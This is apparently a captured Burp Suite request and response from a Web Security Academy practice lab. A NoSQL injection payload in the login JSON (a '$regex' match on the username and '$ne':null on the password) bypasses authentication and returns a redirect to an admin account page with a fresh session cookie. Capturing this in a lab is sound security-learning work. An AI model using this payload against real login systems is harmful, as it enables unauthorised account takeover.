 Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a9600e304cc6501844c5912009b0029.web-security-academy.net
3 Cookie: session=YAdyHOQNyt4wkOCCPHA46yKxFDSnxApk
4 Content-Length: 56
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: es
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Content-Type: application/json
11 Accept: */*
12 Origin: https://0a9600e304cc6501844c5912009b0029.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a9600e304cc6501844c5912009b0029.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"username":{
"$regex":"^adm"
},
"password":{
"$ne":null
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=admin2cuiimp8
3 Set-Cookie: session=Qy3bJVYArcd4y8rQxi0J78C26e2c5auD; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7